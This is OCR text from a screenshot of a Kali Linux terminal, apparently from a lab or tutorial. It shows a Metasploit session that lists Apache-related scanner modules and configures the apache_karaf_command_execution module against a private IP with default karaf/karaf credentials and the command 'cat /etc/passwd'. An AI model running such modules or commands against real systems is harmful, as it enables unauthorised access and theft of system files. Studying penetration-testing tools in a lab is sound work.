 root@kali: ~
File Actions Edit View Help
Int
p/t
msf
Mat
root@kali: ~/Desktop
File Actions Edit View Help
7 auxiliary/scanner/http/apache_optionsbleed 2017-09-18 normal No Apache Opt
8 auxiliary/scanner/http/rewrite_proxy_bypass normal No Apache Rev
9 auxiliary/scanner/http/tomcat_enum normal No Apache Tom
10 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod
11 auxiliary/admin/appletv/appletv_display_video normal No Apple TV V
12 auxiliary/scanner/http/wangkongbao_traversal normal No WANGKONGBA
Interact with a module by name or index. For example info 12, use 12 or use auxiliary/scanner/http/wangkong
msf6 > use 6
msf6 auxiliary(scanner/ssh/apache_karaf_command_execution) > set RHOSTS 192.168.0.18
RHOSTS ⇒ 192.168.0.18
msf6 auxiliary(scanner/ssh/apache_karaf_command_execution) > show options
Module options (auxiliary/scanner/ssh/apache_karaf_command_execution):
Name Current Setting Required Description
CMD cat /etc/passwd yes Command to Run
PASSWORD karaf yes Password
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framew
RPORT 8101 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME karaf yes Username
msf6 auxiliary(scanner/ssh/apache_karaf_command_execution) >
Interact with a module by name or index. For example info 19, use 19 or use auxiliary/scanner/ft
msf6 >
Fil
192
2